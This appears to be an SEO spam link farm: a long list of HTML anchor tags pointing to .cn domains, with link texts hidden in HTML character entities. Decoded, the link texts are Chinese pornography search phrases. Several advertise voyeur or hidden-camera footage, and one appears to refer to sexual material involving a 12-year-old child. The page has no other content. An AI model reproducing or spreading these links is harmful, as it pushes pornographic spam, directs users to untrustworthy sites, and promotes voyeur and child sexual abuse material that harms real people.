<a href="http://qldbs.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E9A;&#x6D32;av</a>|
<a href="http://bnyb.cn" target="_blank">&#x591C;&#x556A;&#x556A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nljycl.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7537;&#x5973;av</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aikiki.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myfhx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://grendel.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x4E5D;&#x4E5D;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://haofangtongxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yixianled.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://j9766.cn" target="_blank">&#x592B;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yujitang.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taiyongcz.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hdzhiying.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://smartoutdoor.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lxqzj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;a&#x7247;&#x770B;</a>|
<a href="http://buaipl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://kenduola.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://tjrun.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://leadeca.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://tribs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://chwee.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://zanwan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51plan.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://goldcarry.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://wg0kt4z.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oekc.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haie-wx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vxidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://axdyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5929;&#x5802;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://jx0808.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtacn.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://daishudai.com.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://triosas.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://easthinks.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingxiangju.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://zhansao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://delongtop.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dnf69.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://romanza.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunchief.com.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://adhack.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhangwenli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x5C0F;12&#x841D;8&#x7981;&#x7528;&#x94C5;&#x7B14;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://smartoutdoor.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;&#x65B0;&#x533A;</a>|
<a href="http://12aw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://shskys.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinyifs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EDD;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chxzn.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;mag&#x5267;&#x96C6;</a>|
<a href="http://11d78h.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x9AD8;&#x6E05;44rt·net</a>|
<a href="http://fwmwf.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://irori.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://onemtime.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://pftec.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://somang-cos.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://hi168.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://jianlingtoys.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://tigerfund.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x556A;&#x556A;</a>|
<a href="http://xhgjxh.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://oicx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rt-data.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://uf90.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://whwriter.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://viness.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://heshiwang.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://51sooho.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kopds.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://tascc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jmidea.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51yinyue.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://ka120.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x770B;</a>|
<a href="http://vtsu.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://dragoncool.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x9ED1;</a>|
<a href="http://turkoon.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://winner66.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dolink.com.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hbbyb.com.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sovoll.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://wangbank.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shiib.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tx555.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://bx-ium.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuchen56.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tohoinc.net.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://hzshida.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hb12thgames.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://wocuo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qibadian.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zanwan.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jyxdh.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cheng523.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://vzvz.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://uumk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://geekloop.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://fundly.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://vv67.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://helanshu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qztwl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://oroom.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://data188.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ltay.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shllc.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://anpinganxinsiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
